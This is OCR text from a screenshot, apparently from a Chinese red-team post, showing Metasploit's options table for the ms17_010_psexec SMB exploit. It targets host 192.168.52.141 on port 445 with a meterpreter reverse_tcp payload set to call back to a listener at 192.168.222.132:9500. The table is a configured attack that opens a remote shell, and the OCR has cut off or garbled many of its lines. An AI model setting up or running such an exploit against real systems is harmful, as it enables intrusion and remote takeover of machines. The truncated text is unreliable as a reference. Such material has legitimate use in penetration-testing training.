 Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak
NAMEDPIPE netlogon no A named pipe that can be conn
auto)
NAMED_PIPES /usr/share/metasploit-framewor yes List of named pipes to check
k/data/wordlists/named_pipes.t
xt
RHOSTS 192.168.52.141 yes The target host(s), see https
cs/using-metasploit/basics/us
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be use
sting
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can
,C$,...) or a normal read/wri
SMBDomain . no The Windows domain to use for
SMBPass no The password for the specifie
SMBUser no The username to authenticate
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none
LHOST 192.168.222.132 yes The listen address (an interface may be specified)
LPORT 9500 yes The listen port
知乎 @红队蓝军